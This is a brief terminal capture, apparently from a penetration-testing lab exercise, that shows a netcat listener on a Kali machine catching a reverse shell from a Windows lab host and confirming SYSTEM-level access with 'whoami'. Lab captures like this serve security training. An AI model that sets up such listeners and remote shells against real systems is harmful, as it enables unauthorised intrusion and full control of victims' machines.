 ┌──(kali㉿kali)-[~/capstone-labs/Kyoto]
└─$ rlwrap -cAr nc -lvnp 139
listening on [any] 139 ...
connect to [192.168.45.216] from (UNKNOWN) [192.168.241.31] 50183
Microsoft Windows [Version 10.0.20348.1906]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>